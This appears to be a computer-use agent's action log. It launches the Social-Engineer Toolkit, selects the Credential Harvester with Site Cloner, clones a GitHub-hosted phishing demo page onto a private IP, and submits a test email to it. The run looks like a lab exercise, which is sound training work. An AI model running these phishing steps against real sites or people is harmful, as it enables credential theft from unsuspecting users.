
Launch the Social-Engineer Toolkit with sudo setoolkit and the user password.
{"action": "type", "text": "••••••"}

{"action": "type", "text": "sudo setool"}

{"action": "key", "text": "Return"}

Choose Social-Engineering Attacks, Website Attack Vectors, Credential Harvester, then Site Cloner.
{"action": "type", "text": "1"}

{"action": "type", "text": "2"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "3"}

{"action": "type", "text": "2"}

Keep the default POST-back IP 192.168.1.113 and clone the crazypanda599.github.io phishing demo page.
{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [275, 508]}

{"action": "type", "text": "https://crazypanda599.github.io/crazy-panda_phishing_demo_web_page/"}

Review the harvester output confirming the cloned page is served on 192.168.1.113 port 80.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [466, 301]}

{"action": "type", "text": "testuser@example.com"}

{"action": "left_click", "coordinate": [466, 341]}

{"action": "left_click", "coordinate": [465, 385]}

{"action": "left_click", "coordinate": [375, 163]}
